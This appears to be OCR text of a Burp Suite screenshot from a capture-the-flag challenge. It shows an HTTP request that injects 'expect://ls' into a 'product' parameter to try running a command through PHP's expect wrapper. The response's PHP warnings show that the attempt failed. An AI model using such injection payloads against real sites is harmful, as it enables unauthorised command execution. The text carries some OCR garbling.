 Send Cancel < > Target: https://st0ck-b0t.vishwactf.com HTTP/1
Request
Pretty Raw Hex \n
1 GET /Products/check.php?product=expect://ls HTTP/1.1
2 Host: st0ck-b0t.vishwactf.com
3 Cookie: b96b3a2fd55855f68331485b8bc96038=
14da8a7ba060127ba78f1a6989c53132
4 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: https://st0ck-b0t.vishwactf.com/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 date: Sat, 19 Mar 2022 12:26:08 GMT
3 server: Apache/2.4.37 (Red Hat Enterprise Linux) OpenSSL/1.1.1k
4 content-length: 411
5 content-type: application/json
6 connection: close
7
8 <br/>
9 <b>Warning</b>:file_get_contents():Unabletofindthewrapper
&quot;expect&quot;-didyouforgettoenableitwhenyouconfiguredPHP?in<b>/
opt/app-root/src/Products/check.php</b>online<b>10</b><br/>
10 <br/>
11 <b>Warning</b>:file_get_contents(expect://ls):failedtoopenstream:No
suchfileordirectoryin<b>/opt/app-root/src/Products/check.php</b>on
line<b>10</b><br/>
12 {
"Quantity":false
}